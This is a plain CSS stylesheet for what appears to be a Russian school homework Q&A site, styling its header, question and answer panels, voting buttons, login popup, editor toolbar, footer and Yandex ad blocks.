table.main { width: 100%; margin-top: 15px; }
table.main td { vertical-align: top; }
table.main td.left { width: 73%; }
table.main td.right { width: 27%; }
* { margin: 0px; padding: 0px; }
body { font: 12px arial,verdana; color: rgb(0, 0, 0); }
img, table { border: 0px none; }
table { border-collapse: collapse; border-spacing: 0px; }
a, a:visited, a:link { color: rgb(12, 102, 178); text-decoration: underline; }
a:hover { color: rgb(102, 188, 18); text-decoration: underline; }
.f11 { font-size: 11px ! important; }
.f12 { font-size: 12px ! important; }
.f15 { font-size: 15px ! important; }
.f16 { font-size: 16px ! important; }
.b { font-weight: bold; }
.w { width: 100%; }
form { padding: 0px; margin: 0px; }
.s1 { background-image: url('https://otvetishkole.ru/images/sprites-no.png'); background-repeat: no-repeat; }
.si { background-image: url('https://otvetishkole.ru/images/sprites-icons.png'); background-repeat: no-repeat; }
.header {  }
.header .logo_line .right { float: right; width: 320px; padding-top: 27px; }
.header .logo_line .left { float: left; width: 500px; padding-top: 27px; }
.header .logo_line { height: 84px; background-color: rgb(85, 160, 221); background-repeat: repeat-x; background-image: url('https://otvetishkole.ru/images/header_bg1.png'); padding: 0px 0px 0px 6px; }
.header .logo { height: 38px; width: 275px; }
.header .logo_img { float: left; height: 38px; width: 333px; background-repeat: no-repeat; background-image: url('https://otvetishkole.ru/images/logo.png'); }
.header .users_count { float: right; color: rgb(255, 255, 255); font-size: 11px; text-align: right; padding: 11px 80px 0px 0px; }
.topline_banner_container { background-color: rgb(0, 47, 80); padding: 0px; }
.header .nav_line { height: 47px; background-color: rgb(44, 50, 69); background-repeat: repeat-x; background-image: url('https://otvetishkole.ru/images/header_bg2.png'); padding: 0px; }
.header .nav_line .right { float: right; width: 25.7%; }
.header .nav_line .left { float: left; }
.header .main_menu.not_index { margin-left: 5px; }
.header .main_menu a { color: rgb(255, 255, 255); text-decoration: none; }
.header .main_menu td.inactive.ask a { color: rgb(208, 236, 151); }
.header .main_menu td { font-weight: bold; font-size: 12px; vertical-align: top; }
.header .main_menu td.inactive div { padding: 8px 11px 12px; }
.header .main_menu td.active .cont { background-color: rgb(255, 255, 255); background-repeat: repeat-x; background-image: url('https://otvetishkole.ru/images/header_bg4.png'); position: relative; top: -7px; }
.header .main_menu td.active .left_side { background-repeat: no-repeat; background-position: left center; background-image: url('https://otvetishkole.ru/images/header_bg5.png'); padding: 0px 0px 0px 25px; height: 47px; }
.header .main_menu td.active .right_side { background-repeat: no-repeat; background-position: right center; background-image: url('https://otvetishkole.ru/images/header_bg6.png'); padding: 0px 25px 0px 0px; height: 47px; }
.header .main_menu td.active div.title { padding-top: 15px; color: rgb(0, 0, 0); }
.header .main_menu td.active a { color: rgb(0, 0, 0); text-decoration: none; }
.header .search { width: 100%; padding: 5px 0px 0px; float: right; }
.header .search_area { background: transparent -moz-linear-gradient(center top , rgb(99, 104, 123), rgb(66, 72, 90)) repeat scroll 0% 0%; border-width: 1px; border-style: solid; border-color: rgb(55, 59, 72) rgb(82, 88, 105) rgb(82, 87, 103) rgb(49, 53, 66); margin-right: 7px; }
#search_query { background-color: transparent; border: 0px none; color: rgb(255, 255, 255); font-size: 12px; width: 100%; padding: 1px 0px 3px; margin: 0px; background-position: -64px -79px; }
#search_query:focus { outline: medium none; }
.header .search .left { width: 85%; float: left; padding-left: 8px; }
#search_submit_icon, #faq_search_submit_icon { width: 12px; height: 16px; float: right; background-position: 0px 4px; margin-right: 5px; cursor: pointer; }
.header .auth_area { float: right; padding-right: 5px; }
.header .auth_area .auth {  }
.header .auth_area .auth .enter, .header .auth_area .auth .register { float: left; padding-left: 15px; color: rgb(255, 255, 255); font-size: 15px; font-family: Arial; font-weight: bold; cursor: pointer; text-decoration: underline; }
.header .auth_area .about { color: rgb(210, 226, 239); font-size: 11px; padding-top: 8px; padding-left: 12px; }
.header .auth_area .about a { padding-left: 4px; color: rgb(210, 226, 239); }
.header .auth_area .about a:hover { color: rgb(255, 255, 255); }

.promo_line_inside {
    padding: 0px;
    background-color: #f9fbfd;
    background: -webkit-gradient(linear, left top, left bottom, from(#fdfeff), to(#e9f3f9));
    background: -moz-linear-gradient(top, #fdfeff, #e9f3f9);
}

.promo_line table { width: 100%; border-collapse: separate; }
.promo_line table td { width: 33%; vertical-align: top; }
.promo_line table tr { vertical-align: top; }
.promo_line table .cont { padding: 11px 18px 16px 15px; }
.promo_line td.first, .promo_line td.second { border-right: 1px solid rgb(216, 232, 243); }
.promo_line td.second, .promo_line td.third { border-left: 1px solid rgb(255, 255, 255); }
.promo_line .icon { width: 45px; height: 53px; float: left; }
.promo_line td.first .icon { background-position: -17px 0px; }
.promo_line td.second .icon { background-position: -17px -53px; }
.promo_line td.third .icon { background-position: -17px -106px; }
.promo_line .text { margin-left: 61px; }
.promo_line .title { width: 178px; height: 26px; }
.promo_line td.first .title { background-position: -64px 0px; }
.promo_line td.second .title { background-position: -64px -26px; }
.promo_line td.third .title { background-position: -64px -52px; }
.promo_line .desc { padding-top: 5px; font-size: 12px; }

.promo_line {
    padding: 7px;
    margin: 40px 5px 2px 5px;
    background-color: #c9dde8;
    background: -webkit-gradient(linear, left top, left bottom, from(#d1e3ed), to(#c8dce8));
    background: -moz-linear-gradient(top, #d1e3ed, #c8dce8);
}
.footer {
    background-color: #a4a4a4;
    color: #fff;
    border-top: #c3c3c3 1px solid;
    border-left: #b1b1b1 1px solid;
    border-right: #999999 1px solid;
    border-bottom: #888888 1px solid;
    background: -webkit-gradient(linear, left top, left bottom, from(#bbbbbb), to(#969696));
    background: -moz-linear-gradient(top, #bbbbbb, #969696);
    font-size: 11px;
    margin: 30px 0px 10px 0px;
}
.footer .title { font-size: 14px; font-weight: bold; }
.footer .column div { color: rgb(255, 255, 255); font-size: 11px; margin-top: 5px; }
.footer .column a { color: rgb(255, 255, 255); font-size: 11px; }
.footer .stats_cont { float: right; width: 27%; }
.footer .stats { padding: 15px 15px 15px 19px; }

.footer .stats .column {
    padding: 6px 14px 12px 15px;
    background-color: #afafaf;
    background: -webkit-gradient(linear, left top, left bottom, from(#c3c3c3), to(#a7a7a7));
    background: -moz-linear-gradient(top, #c3c3c3, #a7a7a7);
}
.footer .map { padding: 12px 0px 7px; width: 71%; float: left; }
.footer .column { padding: 0px 0px 0px 32px; }
.footer .map .column { float: left; }
.footer_cont { padding: 0px 5px; }
.footer_buttons { text-align: center; margin-bottom: 10px; font-size: 9px; }
.footer_buttons a { text-decoration: none; }
.content_middle {  }
.question {  }
.question .body { background-color: rgb(155, 194, 222); padding: 7px; }

.question .body .yd {
    background-color: #eaf2f8;
    background: -webkit-gradient(linear, left top, left bottom, from(#edf4f9), to(#e4edf4));
    background: -moz-linear-gradient(top, #edf4f9, #e4edf4);
    padding: 10px 10px 9px 10px;
    font-size: 12px;
    -moz-border-radius-bottomleft: 4px;
    -webkit-border-bottom-left-radius: 4px;
    border-bottom-left-radius: 4px;
    -moz-border-radius-bottomright: 4px;
    -webkit-border-bottom-right-radius: 4px;
    border-bottom-right-radius: 4px;
}

.question .body .shadow {  }
.question .body .border { background-color: rgb(255, 255, 255); padding: 14px 14px 8px; }
.question .body .left { margin-right: 110px; padding-bottom: 10px; }
.question h1 { color: rgb(10, 87, 158); font-size: 23px; font-weight: bold; padding: 0px; letter-spacing: -1px; margin-top: -4px; }
.question .user { font-size: 12px; padding: 4px 0px 0px 1px; }
.question .user .user_name_link { font-weight: bold; }
.question .user .time_asked { font-size: 11px; color: rgb(170, 170, 170); padding-left: 6px; }
.question .message { padding: 8px 0px 7px; font-size: 13px; line-height: 18px; }

.question .bonus {
    padding: 9px 13px 9px 9px;
    font-size: 11px;
    background-color: #b3d990;
    background: -webkit-gradient(linear, left top, left bottom, from(#c0dfa3), to(#a5ce80));
    background: -moz-linear-gradient(top, #c0dfa3, #a5ce80);
}

.question .bonus .bleft { margin-right: 190px; }
.question .bonus .bright { float: right; width: 150px; text-align: right; color: rgb(255, 255, 255); padding-top: 3px; }
.question .bonus .bright a { color: rgb(255, 255, 255); }

.question .bonus .current {
    color: #549528;
    font-size: 11px;
    padding: 3px 8px 4px 8px;
    line-height: 20px;
    background-color: #d7ebc5;
    background: -webkit-gradient(linear, left top, left bottom, from(#e3f3d4), to(#d2e9be));
    background: -moz-linear-gradient(top, #e3f3d4, #d2e9be);
    border: 1px solid #e4f5d5;
    border-bottom: 1px solid #b0d38f;
    border-right: 1px solid #b5d696;
    border-left: 1px solid #b8dc99;
}

.question .body .right { float: right; width: 100px; padding-bottom: 10px; }

.question .body .classify {
    background-color: #eaf2f8;
    padding: 9px 8px 0px 0px;
    background: -webkit-gradient(linear, left top, left bottom, from(#eaf2f8), to(#ebf3f7));
    background: -moz-linear-gradient(top, #eaf2f8, #ebf3f7);
}

.question .body .classify div { font-size: 12px; color: rgb(137, 137, 137); }
.question .body .classify .tags { padding-bottom: 4px; }
.question .body .classify .right { float: right; width: 186px; padding-bottom: 8px; }
.question .body .classify .left { margin-right: 210px; padding: 5px 0px 16px 12px; }
.question .body .yd { background: transparent -moz-linear-gradient(center top , rgb(237, 244, 249), rgb(228, 237, 244)) repeat scroll 0% 0%; padding: 10px 10px 9px; font-size: 12px; border-bottom-left-radius: 4px; border-bottom-right-radius: 4px; }
.question .author_info { float: left; width: 45px; }
.question .header { margin-left: 53px; }
.link_panel { background-color: rgb(245, 247, 249); padding: 0px 8px 0px 6px; font-size: 11px; color: rgb(141, 142, 144); height: 29px; border-top: 1px solid rgb(233, 242, 246); border-bottom: 1px solid rgb(232, 240, 244); }
.link_panel span { cursor: pointer; padding: 2px 6px 3px 19px; }
.link_panel a { color: rgb(141, 142, 144); text-decoration: none; }
.link_panel span.favorites { background-position: 5px -25px; }
.link_panel span.permalink { background-position: 5px -65px; padding-left: 20px; }
.link_panel span.tips { background-position: 6px -144px; padding-left: 22px; }
.link_panel .comment_button { float: right; font-weight: bold; color: rgb(105, 179, 31) ! important; cursor: pointer; margin-left: 4px; padding: 7px 2px 7px 5px; }
.link_panel .answer_button { float: right; font-weight: bold; color: rgb(105, 179, 31) ! important; cursor: pointer; margin-left: 8px; padding: 7px 2px 7px 0px; }
.link_panel .answer_button a { color: rgb(105, 179, 31) ! important; text-decoration: none; }
.link_panel .links { margin-right: 114px; padding-top: 7px; }
.question .link_panel .links { margin-right: 192px; }

.link_panel span:hover.permalink {
    background-position: 5px -85px;
}
.link_panel span.permalink {
    background-position: 5px -65px;
    padding-left: 20px;
}
.link_panel span:hover {
    background-color: #fff;
    color: #496c8d;
}

.question .link_panel { background-color: rgb(255, 255, 255); }

.link_panel span:hover.tips {
    background-position: 6px -164px;
}
.link_panel span.tips {
    background-position: 6px -144px;
    padding-left: 22px;
}
.link_panel span:hover {
    background-color: #fff;
    color: #496c8d;
}

.question .link_panel span:hover {
    background-color: #f5f7f9;
}
.link_panel span:hover.favorites {
    background-position: 5px -45px;
}
.link_panel span.favorites {
    background-position: 5px -25px;
}
.link_panel span:hover {
    background-color: #fff;
    color: #496c8d;
}

.answer.best .link_panel { background-color: rgb(246, 249, 245); }
.answer { margin-bottom: 32px; }
.answer .body { padding: 7px; background-color: rgb(206, 219, 227); }
.answer.best .body { background-color: rgb(191, 220, 162); }
.best_answer_line, .best_answer_line a { font-size: 12px; color: rgb(91, 143, 13); }
.best_answer_line { background-color: rgb(218, 238, 202); padding: 7px 14px; }
.answer .body .border { background-color: rgb(255, 255, 255); padding: 5px; }
.answer .body .second_border { padding: 9px 9px 1px; }
.answer .body .left { margin-right: 110px; padding-bottom: 10px; }
.answer .user_avatar { float: left; width: 42px; }
.answer .user_info { font-size: 13px; margin-left: 52px; }
.answer .user_info .user_name_link { font-weight: bold; }
.answer .user_info .time_asked { font-size: 11px; color: rgb(170, 170, 170); padding: 3px 0px 0px; }
.answer .body .message { padding: 0px 0px 10px; font-size: 13px; line-height: 18px; }
.answer .body .message img { max-width: 800px; }
.answer .body .right { float: right; width: 100px; padding-bottom: 10px; }
.transparent_header { padding-top: 0px; }
.question_bodypage .transparent_header { padding-top: 23px; }
.transparent_header .right { float: right; height: 30px; width: 330px; }
.transparent_header .left { float: left; margin: 0px 0px 10px; background-color: rgb(255, 255, 255); font-size: 13px; padding: 2px 10px 3px 11px; font-weight: bold; color: rgb(12, 102, 178); }
.transparent_tabs { padding-top: 0px; padding-right: 0px; }
.transparent_tabs .tab { padding: 0px 3px 0px 7px; float: right; }
.transparent_tabs .tab a { background-color: rgb(255, 255, 255); color: rgb(53, 96, 141); font-size: 11px; text-decoration: none; padding: 2px 10px 3px; line-height: 19px; }
.transparent_tabs .tab a:hover { color: rgb(255, 255, 255); background-color: rgb(184, 221, 126); text-shadow: 1px 1px 1px rgb(146, 198, 64); }
.transparent_tabs .tab.selected {  }
.transparent_tabs .tab.selected a { color: rgb(255, 255, 255); background-color: rgb(150, 190, 219); text-shadow: 1px 1px 1px rgb(123, 175, 215); }
.replies { background-color: rgb(255, 255, 255); margin-left: 34px; margin-right: 8px; }
.replies_cont { padding: 7px 8px 8px; }
.reply { padding: 4px; font-size: 12px; color: rgb(64, 64, 64); line-height: 17px; }
.reply .border { padding: 4px 5px; background-color: rgb(255, 255, 255); }
.reply br { font-size: 5px; line-height: 5px; }
.reply .right { float: right; width: 116px; }
.reply .left { margin-right: 126px; }
.reply .left div.user_name { float: left; width: 92px; }
.reply .left .message { margin-left: 95px; }
.reply.even { background-color: rgb(245, 247, 249); }
.reply.even .border { background-color: rgb(245, 247, 249); }
.reply .user_name { font-size: 11px; color: rgb(34, 124, 192); }
.reply .user_name:hover { color: rgb(102, 188, 18); }
.reply .time_asked { font-size: 11px; margin-right: 7px; color: rgb(170, 170, 170); }
.under_replies .comment_button { float: right; font-size: 11px; font-weight: bold; color: rgb(105, 179, 31) ! important; cursor: pointer; margin-right: 8px; padding: 0px 8px 4px 10px; background-color: rgb(255, 255, 255); position: relative; top: -5px; }
.reply_mdash { color: rgb(187, 187, 187); margin: 0px 3px 0px 5px; }
.vote_control { margin-top: -5px; margin-right: 1px; }

.vote_control .button {
    width: 20px;
    height: 20px;
    background-color: #afd7ee;
    background: -webkit-gradient(linear, left top, left bottom, from(#bae2f9), to(#a7cfe6));
    background: -moz-linear-gradient(top, #bae2f9, #a7cfe6);
    float: right;
    margin-top: 8px;
}

.vote_control .button:hover {
    cursor: pointer;
    background-color: #5fb8e8;
    background: -webkit-gradient(linear, left top, left bottom, from(#74cefd), to(#53acdb));
    background: -moz-linear-gradient(top, #74cefd, #53acdb);
}

.vote_control .button .vote_up { width: 20px; height: 20px; background-position: 5px -80px; }
.vote_control .button .vote_down { width: 20px; height: 20px; background-position: 5px -100px; }
.vote_control .votes { color: rgb(121, 164, 196); font-size: 30px; font-weight: bold; text-align: center; padding: 0px 10px; float: right; }
.vote_control .votes.small { font-size: 26px; padding: 2px 9px 0px; }
.answer_form_cont, .question_form_cont { margin-left: 0px; padding: 7px; background-color: rgb(206, 219, 227); }
.answer_form_title, .question_form_title, .article_form_title { margin: 0px 10px 10px 0px; font-size: 18px; font-weight: bold; color: rgb(35, 121, 196); }
.answer_form_title { margin: 40px 10px 10px 0px; }
#editor_form { padding: 16px; background-color: rgb(245, 247, 249); }
#editor_form .submit_container { position: relative; margin-top: 9px; }
#editor_form .help { position: absolute; right: 0px; top: 34%; }
#wysiwyg, .wysiwyg { border: 1px solid rgb(204, 204, 204); background-color: rgb(255, 255, 255); padding: 5px 6px 8px; box-sizing: border-box; font-size: 14px; }
.form {  }
.value input.st_input:not([type="submit"]), .value select.st_input, .value textarea.st_input { box-sizing: border-box; padding: 9px 6px; font: 13px arial,verdana; }
.similar_questions_cont { padding: 7px; background-color: rgb(206, 219, 227); margin-bottom: 18px; margin-left: 16px; }

.similar_questions {
    padding: 12px 12px 12px 12px;
    background-color: #fafcfc;
    background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#F5F7F9));
    background: -moz-linear-gradient(top, #fff, #F5F7F9);
}

.similar_questions .sim_question { font-size: 12px; padding-bottom: 10px; padding-left: 13px; background-position: -2px -347px; }
.similar_questions a {  }
.similar_questions .title { color: rgb(35, 121, 196); font-size: 14px; font-weight: bold; padding-bottom: 10px; }
#login_popup .form_login, #login_popup .form_register {  }
#login_popup .tabs { background-color: rgb(230, 241, 249); height: 32px; }
#login_popup .tab { cursor: pointer; float: left; list-style: outside none none; height: 32px; }
#login_popup .tab div { padding: 5px 15px 0px; font-size: 14px; font-weight: bold; color: rgb(0, 96, 157); text-decoration: underline; }
#login_popup .tab.active { cursor: default; background-color: rgb(255, 255, 255); }
#login_popup .tab.active div { padding: 10px 17px 0px; text-decoration: none; font-size: 15px; color: rgb(0, 0, 0); }
#login_popup input.st_input { font-size: 14px; padding: 6px 7px; width: 100%; box-sizing: border-box; }
#login_popup .msg { font-size: 13px; margin: 10px 10px 2px; padding: 7px 10px; background-color: rgb(255, 245, 229); color: rgb(0, 0, 0); }
#login_popup .loading { vertical-align: middle; }
#login_popup table { margin-top: 17px; position: relative; }
#login_popup td { padding: 3px 13px 6px 10px; text-align: right; }
#login_popup td.title { padding: 3px 0px 6px; width: 80px; text-align: left; }
#login_popup td.title span { margin-left: 17px; font-weight: bold; }
#login_popup tr.last td { padding-bottom: 0px ! important; text-align: left; }
#login_popup a.reminder { position: relative; top: 1px; left: 7px; font-size: 12px; }
#login_popup .loading td { padding: 0px 3px 0px 0px; }
div.grippie { background: rgb(238, 238, 238) url('https://otvetishkole.ru/images/grippie.png') no-repeat scroll center 2px; border-color: rgb(202, 202, 202); border-style: solid; border-width: 0pt 1px 1px; cursor: s-resize; height: 9px; overflow: hidden; }
.resizable-textarea textarea { display: block; margin-bottom: 0pt; width: 100%; height: 20%; }
.message {  }
.wmd-preview .empty, .message .empty { height: 7px; margin: 0px; }
.wmd-preview ol, .wmd-preview ul, .message ol, .message ul { margin-left: 30px; margin-bottom: 3px; }
.wmd-preview p, .message p { margin-bottom: 4px; margin-top: 2px; word-wrap: break-word; }
.message h1, .message h2, .message h3 { font-size: 14px; line-height: 18px; font-weight: bold; }
.clear { clear: both; }
.clear::after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0px; font-size: 0px; }
.clear { clear: both; display: inline-block; }
html[xmlns] .clear { display: block; }
.st_button { cursor: pointer; padding: 2px 8px; text-align: center; white-space: nowrap; font-family: arial; font-size: 12px; color: rgb(255, 255, 255); border-width: 1px; border-style: solid; border-color: rgb(182, 197, 210) rgb(138, 160, 179) rgb(123, 148, 169) rgb(168, 186, 201); text-decoration: none ! important; text-shadow: 0px 1px 2px rgb(89, 120, 146); background: transparent -moz-linear-gradient(center top , rgb(182, 197, 210), rgb(137, 161, 182)) repeat scroll 0% 0%; -moz-user-select: none; vertical-align: middle; }
.st_button.f14, .st_button.f15 { padding: 4px 9px; }
.st_button.f16, .st_button.f17 { padding: 5px 10px; }

.st_button.green {
    background-color: #9fc64d;
    color: #fff;
    border-top: #b7d871 1px solid;
    border-left: #a6d053 1px solid;
    border-right: #92bd3b 1px solid;
    border-bottom: #81ac24 1px solid;
    text-shadow: 0px 1px 2px #78a517;
    background: -webkit-gradient(linear, left top, left bottom, from(#b0d365), to(#8cb832));
    background: -moz-linear-gradient(top, #b0d365, #8cb832);
}

.st_input { border: 1px solid rgb(204, 204, 204); color: rgb(34, 34, 34); padding: 2px 0px; background-color: rgb(255, 255, 255); }
.teasers_horizontal { padding: 7px; margin-top: 32px; background-color: rgb(206, 219, 227); }
.teasers_horizontal .inside { background-color: rgb(255, 255, 255); padding: 12px 10px 12px 12px; }
.likes { padding: 7px; background-color: rgb(206, 219, 227); margin-top: 32px; }
.likes .inside { background-color: rgb(255, 255, 255); padding: 12px 10px 12px 12px; }
.likes td {  }
.likes #likes_showall { background-image: url('https://otvetishkole.ru/images/share_button.png'); width: 69px; height: 20px; cursor: pointer; }
.user_name_link {  }
.active { color: rgb(215, 0, 0); }
.rad2 { border-radius: 2px; }
.rad3 { border-radius: 3px; }
.rad4 { border-radius: 4px; }
.rad5 {
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}
.rad6 { border-radius: 6px; }
.rad9 { border-radius: 9px; }
.rad4_bl { border-bottom-left-radius: 4px; }
.rad4_tl { border-top-left-radius: 4px; }
.rad4_br { border-bottom-right-radius: 4px; }
.rad4_tr { border-top-right-radius: 4px; }
.rad4_t { border-top-right-radius: 4px; border-top-left-radius: 4px; }
#colorbox, #cboxOverlay, #cboxWrapper { position: absolute; top: 0px; left: 0px; z-index: 9999; overflow: hidden; outline: medium none ! important; }
#cboxOverlay { position: fixed; top: 0px; left: 0px; width: 100%; height: 100%; outline: medium none ! important; }
#cboxMiddleLeft, #cboxBottomLeft { clear: left; }
#cboxContent { position: relative; overflow: hidden; }
#cboxTitle { margin: 0px; }
#cboxLoadingOverlay, #cboxLoadingGraphic { position: absolute; top: 0px; left: 0px; width: 100%; }
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow { cursor: pointer; }
#cboxOverlay { background: rgb(0, 0, 0) none repeat scroll 0% 0%; opacity: 0.22; }
#cboxTopLeft { width: 25px; height: 25px; background: transparent url('https://otvetishkole.ru/images/border1.png') no-repeat scroll 0px 0px; }
#cboxTopCenter { height: 25px; background: transparent url('https://otvetishkole.ru/images/border1.png') repeat-x scroll 0px -50px; }
#cboxTopRight { width: 25px; height: 25px; background: transparent url('https://otvetishkole.ru/images/border1.png') no-repeat scroll -25px 0px; }
#cboxBottomLeft { width: 25px; height: 25px; background: transparent url('https://otvetishkole.ru/images/border1.png') no-repeat scroll 0px -25px; }
#cboxBottomCenter { height: 25px; background: transparent url('https://otvetishkole.ru/images/border1.png') repeat-x scroll 0px -75px; }
#cboxBottomRight { width: 25px; height: 25px; background: transparent url('https://otvetishkole.ru/images/border1.png') no-repeat scroll -25px -25px; }
#cboxMiddleLeft { width: 25px; background: transparent url('https://otvetishkole.ru/images/border2.png') repeat-y scroll 0px 0px; }
#cboxMiddleRight { width: 25px; background: transparent url('https://otvetishkole.ru/images/border2.png') repeat-y scroll -25px 0px; }
#cboxContent { background: rgb(255, 255, 255) none repeat scroll 0% 0%; }
#cboxTitle { position: absolute; bottom: 0px; left: 0px; text-align: center; width: 100%; color: rgb(153, 153, 153); }
#cboxCurrent { position: absolute; bottom: 0px; left: 100px; color: rgb(153, 153, 153); }
#cboxSlideshow { position: absolute; bottom: 0px; right: 42px; color: rgb(68, 68, 68); }
#cboxPrevious { position: absolute; bottom: 0px; left: 0px; color: rgb(68, 68, 68); }
#cboxNext { position: absolute; bottom: 0px; left: 63px; color: rgb(68, 68, 68); }
#cboxLoadingOverlay { background: rgb(255, 255, 255) url('https://otvetishkole.ru/images/loading.gif') no-repeat scroll 7px 7px; }
#cboxClose { border: 0px none; position: absolute; top: 0px; right: 0px; background: transparent url('https://otvetishkole.ru/images/close_icon.png') no-repeat scroll 0px 0px; width: 25px; height: 25px; text-indent: -9999px; }
.wmd-button-bar { width: 100%; }

.wmd-preview {
    border: 1px solid #d0d0d0;
    padding: 10px 8px 8px 8px;
    border-top: none;
    background-color: #f9fdfe;
}

.wmd-button-row { position: relative; margin: 0px 0px 7px -5px; padding: 0px; height: 20px; }
.wmd-spacer { width: 1px; height: 20px; margin-left: 14px; position: absolute; background-color: Silver; display: inline-block; list-style: outside none none; }
.wmd-button-row-right { position: absolute; right: 0px; display: inline-block; list-style: outside none none; }
.wmd-button-row-right span { margin-left: 3px; }
.wmd-button-row-right-action { color: rgb(51, 102, 153); cursor: pointer; }
.wmd-button { width: 20px; height: 20px; margin-left: 5px; margin-right: 5px; position: absolute; background-image: url('https://otvetishkole.ru/images/wmd-buttons.png'); background-repeat: no-repeat; background-position: 0px 0px; display: inline-block; list-style: outside none none; }
.wmd-bold-button { left: 0px; background-position: 0px 0px; }
.wmd-quote-button { left: 25px; background-position: -60px 0px; }
.wmd-code-button { left: 25px; background-position: -80px 0px; display: none; }
.wmd-spacer1 { left: 50px; }
.wmd-olist-button { left: 75px; background-position: -120px 0px; }
.wmd-ulist-button { left: 100px; background-position: -140px 0px; }
.wmd-heading-button { left: 124px; background-position: -160px 0px; }
.wmd-spacer2 { left: 150px; }
.wmd-undo-button { left: 175px; background-position: -200px 0px; }
.wmd-redo-button { left: 200px; background-position: -220px 0px; }
.submit_container { margin-top: 10px; }
#soclbuttns_border { background: transparent -moz-linear-gradient(center top , rgb(220, 236, 244), rgb(185, 208, 218)) repeat scroll 0% 0%; }
.soclbuttns_clear::after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0px; font-size: 0px; }
.yap-Ya_sync_0-vertical, .yap-Ya_sync_0-vertical yatag { display: block ! important; box-sizing: content-box ! important; }
.yap-Ya_sync_0-vertical, .yap-Ya_sync_0-vertical a, .yap-Ya_sync_0-vertical b, .yap-Ya_sync_0-vertical em, .yap-Ya_sync_0-vertical img, .yap-Ya_sync_0-vertical table, .yap-Ya_sync_0-vertical tbody, .yap-Ya_sync_0-vertical td, .yap-Ya_sync_0-vertical tr { font-size: inherit ! important; background: transparent none repeat scroll 0% 0% ! important; border: medium none ! important; border-radius: 0px ! important; border-spacing: 0px ! important; border-collapse: collapse ! important; box-sizing: content-box ! important; clear: none ! important; float: none ! important; font-variant: normal ! important; font-weight: 400 ! important; height: auto ! important; letter-spacing: normal ! important; line-height: normal ! important; margin: 0px ! important; max-height: none ! important; max-width: none ! important; min-height: 0px ! important; min-width: 0px ! important; outline: medium none ! important; padding: 0px ! important; position: static ! important; text-align: left ! important; text-decoration: none ! important; text-indent: 0px ! important; text-transform: none ! important; vertical-align: baseline ! important; visibility: visible ! important; word-spacing: normal ! important; }
.yap-Ya_sync_0-vertical table { display: table ! important; empty-cells: hide ! important; table-layout: fixed ! important; }
.yap-Ya_sync_0-vertical table, .yap-Ya_sync_0-vertical td { font-size: 100% ! important; }
.yap-Ya_sync_0-vertical td { display: table-cell ! important; vertical-align: middle ! important; }
#yap-Ya_sync_0-vertical .yap-layout_block_vertical .yap-title-block { display: block ! important; }
#yap-Ya_sync_0-vertical .yap-type-vertical .yap-logo { position: static ! important; }
.yap-Ya_sync_0-vertical { overflow: visible ! important; white-space: normal ! important; width: 100% ! important; font-size: 100% ! important; color: rgb(0, 0, 0) ! important; font-family: inherit ! important; }
.yap-Ya_sync_0-vertical, .yap-Ya_sync_0-vertical .yap-layout { position: relative ! important; z-index: 1 ! important; }
.yap-Ya_sync_0-vertical .yap-layout { overflow: hidden ! important; }
.yap-Ya_sync_0-vertical .yap-contacts__item-link:hover, .yap-Ya_sync_0-vertical .yap-domain__text, .yap-Ya_sync_0-vertical .yap-domain__text:hover, .yap-Ya_sync_0-vertical .yap-sitelinks__link span, .yap-Ya_sync_0-vertical .yap-title-block__text span { text-decoration: none ! important; border-bottom-style: solid ! important; }
.yap-Ya_sync_0-vertical .yap-layout__items { width: 100% ! important; border-collapse: collapse ! important; }
.yap-Ya_sync_0-vertical .yap-layout__outer { position: relative ! important; z-index: 1 ! important; }
.yap-Ya_sync_0-vertical .yap-layout__inner { overflow: hidden ! important; width: auto ! important; padding: 0.7em ! important; }
.yap-Ya_sync_0-vertical .yap-layout__body { margin-top: 0.38em ! important; }
.yap-Ya_sync_0-vertical .yap-layout__adtune { display: none ! important; position: absolute ! important; right: 1px ! important; top: 1px ! important; cursor: pointer ! important; z-index: 10 ! important; }
.yap-Ya_sync_0-vertical .yap-layout__item:hover .yap-layout__adtune, .yap-Ya_sync_0-vertical .yap-layout_adtune-always-visible .yap-layout__adtune { display: block ! important; }
.yap-Ya_sync_0-vertical .yap-layout__adtune-message { display: none ! important; }
.yap-Ya_sync_0-vertical .yap-layout__wrapper { background: transparent none repeat scroll 0% 0% ! important; border: 0px solid rgb(254, 235, 200) ! important; border-radius: 0px ! important; position: relative ! important; z-index: 1 ! important; }
.yap-Ya_sync_0-vertical .yap-layout__logo { display: inline-block ! important; padding-left: 0.7em ! important; box-sizing: border-box ! important; background: transparent none repeat scroll 0% 0% ! important; }
.yap-Ya_sync_0-vertical .yap-layout__item { vertical-align: top ! important; border: 0px solid rgb(254, 235, 200) ! important; border-radius: 0px ! important; background: transparent none repeat scroll 0% 0% ! important; }
.yap-Ya_sync_0-vertical .yap-layout_block_vertical .yap-layout__item {  }
.yap-Ya_sync_0-vertical .yap-layout_block_vertical tr:last-child .yap-layout__item {  }
.yap-Ya_sync_0-vertical .yap-layout_type_compatible .yap-layout__picture, .yap-Ya_sync_0-vertical .yap-layout_type_medium .yap-layout__picture, .yap-Ya_sync_0-vertical .yap-layout_type_wide .yap-layout__picture { float: left ! important; padding-right: 0.7em ! important; }
.yap-Ya_sync_0-vertical .yap-layout_type_medium .yap-layout__content, .yap-Ya_sync_0-vertical .yap-layout_type_wide .yap-layout__content { overflow: hidden ! important; }
.yap-Ya_sync_0-vertical .yap-layout__contacts { margin-top: 0.23em ! important; }
.yap-Ya_sync_0-vertical .yap-layout_block_vertical .yap-layout__items { border-spacing: 0px ! important; margin-top: 0px ! important; margin-bottom: 0px ! important; }
.yap-Ya_sync_0-vertical {  }
.yap-Ya_sync_0-vertical .yap-logo-block { position: relative ! important; z-index: 1 ! important; }
.yap-Ya_sync_0-vertical .yap-logo-block__text { font-family: Arial,sans-serif ! important; font-size: 87% ! important; padding-right: 4px ! important; line-height: 1.4 ! important; font-weight: 400 ! important; color: rgb(0, 0, 0) ! important; text-decoration: underline ! important; }
.yap-Ya_sync_0-vertical .yap-logo-block__arrow { position: absolute ! important; z-index: 1 ! important; right: -9px ! important; top: 0px ! important; width: 9px ! important; height: 100% ! important; background-image: none ! important; background-position: 100% center ! important; background-repeat: no-repeat ! important; }
.yap-Ya_sync_0-vertical .yap-picture-block { overflow: hidden ! important; }
